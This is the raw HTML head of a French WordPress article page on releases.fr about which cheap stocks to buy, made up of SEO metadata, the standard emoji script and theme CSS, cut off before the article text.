

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://releases.fr/action-acheter-pas-cher/
body_size: 68005
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#f7d40e">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v22.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quelle action acheter pas cher ?</title>
	<meta name="description" content="Trouver des actions à acheter à moindre coût est un défi pour de nombreux investisseurs, en particulier pour ceux qui débutent" />
	<link rel="canonical" href="https://releases.fr/action-acheter-pas-cher/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Investissement : Quelles sont les actions à acheter en ce moment ?" />
	<meta property="og:description" content="Trouver des actions à acheter à moindre coût est un défi pour de nombreux investisseurs, en particulier pour ceux qui débutent" />
	<meta property="og:url" content="https://releases.fr/action-acheter-pas-cher/" />
	<meta property="og:site_name" content="Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle" />
	<meta property="article:publisher" content="https://facebook.com/100086845987353" />
	<meta property="article:published_time" content="2023-01-30T08:40:31+00:00" />
	<meta property="article:modified_time" content="2023-10-20T15:51:09+00:00" />
	<meta property="og:image" content="https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="577" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Robert Keal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MagReleases" />
	<meta name="twitter:site" content="@MagReleases" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Robert Keal" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://releases.fr/action-acheter-pas-cher/#article","isPartOf":{"@id":"https://releases.fr/action-acheter-pas-cher/"},"author":{"name":"Robert Keal","@id":"https://releases.fr/#/schema/person/256c02704e65ce77dd5519af2739ec11"},"headline":"Investissement : Quelles sont les actions à acheter en ce moment ?","datePublished":"2023-01-30T08:40:31+00:00","dateModified":"2023-10-20T15:51:09+00:00","mainEntityOfPage":{"@id":"https://releases.fr/action-acheter-pas-cher/"},"wordCount":2078,"commentCount":0,"publisher":{"@id":"https://releases.fr/#organization"},"image":{"@id":"https://releases.fr/action-acheter-pas-cher/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment.png","keywords":["acheter","action","argent","investir"],"articleSection":["Archives"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://releases.fr/action-acheter-pas-cher/#respond"]}]},{"@type":"WebPage","@id":"https://releases.fr/action-acheter-pas-cher/","url":"https://releases.fr/action-acheter-pas-cher/","name":"Quelle action acheter pas cher ?","isPartOf":{"@id":"https://releases.fr/#website"},"primaryImageOfPage":{"@id":"https://releases.fr/action-acheter-pas-cher/#primaryimage"},"image":{"@id":"https://releases.fr/action-acheter-pas-cher/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment.png","datePublished":"2023-01-30T08:40:31+00:00","dateModified":"2023-10-20T15:51:09+00:00","description":"Trouver des actions à acheter à moindre coût est un défi pour de nombreux investisseurs, en particulier pour ceux qui débutent","breadcrumb":{"@id":"https://releases.fr/action-acheter-pas-cher/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://releases.fr/action-acheter-pas-cher/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/action-acheter-pas-cher/#primaryimage","url":"https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment.png","contentUrl":"https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment.png","width":1024,"height":577},{"@type":"BreadcrumbList","@id":"https://releases.fr/action-acheter-pas-cher/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://releases.fr/"},{"@type":"ListItem","position":2,"name":"Investissement : Quelles sont les actions à acheter en ce moment ?"}]},{"@type":"WebSite","@id":"https://releases.fr/#website","url":"https://releases.fr/","name":"Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle","description":"Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","publisher":{"@id":"https://releases.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://releases.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://releases.fr/#organization","name":"Releases.fr","url":"https://releases.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/logo/image/","url":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","contentUrl":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","width":320,"height":82,"caption":"Releases.fr"},"image":{"@id":"https://releases.fr/#/schema/logo/image/"},"sameAs":["https://facebook.com/100086845987353","https://x.com/MagReleases","https://reddit.com/user/releasesfr","https://linkedin.com/in/releases-mag-b638aa253/","https://pinterest.com/releasesfr","https://www.youtube.com/@Releasesmedia"]},{"@type":"Person","@id":"https://releases.fr/#/schema/person/256c02704e65ce77dd5519af2739ec11","name":"Robert Keal","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/person/image/","url":"https://releases.fr/wp-content/uploads/2023/06/Robert-Keal-100x100.png","contentUrl":"https://releases.fr/wp-content/uploads/2023/06/Robert-Keal-100x100.png","caption":"Robert Keal"},"description":"Robert Keal est un rédacteur français passionné par l'écriture et les sujets d'actualité. Avec son amour pour la langue française et son talent pour la communication, il apporte une contribution précieuse à l'équipe de rédaction de Releases.fr. Doté d'une solide formation en journalisme et d'une expérience significative dans le domaine de la rédaction, Robert excelle dans la recherche d'informations fiables et la création de contenus de qualité. Il possède une plume captivante et sait comment transmettre des idées de manière claire et concise.","url":"https://releases.fr/author/robert-keal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux" href="https://releases.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux des commentaires" href="https://releases.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Investissement : Quelles sont les actions à acheter en ce moment ? Flux des commentaires" href="https://releases.fr/action-acheter-pas-cher/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/releases.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='jetpack_related-posts-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=1730767801' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://releases.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-block-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-regular-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-solid-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=1730767748' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://releases.fr/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lets-live-blog-icons-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zeen-style-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/themes/zeen/assets/css/style.min.css?ver=1730767748' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.zeen__up-down { background-color:#222}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Playfair Display',serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Playfair Display',serif;font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'Lato',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Lato',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Montserrat',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Montserrat',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #f7d40e; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #f7d40e; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #f7d40e; }body { color:#444;}.excerpt { color:#666666;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#7a7a7a;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#111!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #2cffbd; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #838383; }.link-color-wrap a:hover { color: #2cffbd; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:24px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:24px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:24px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, 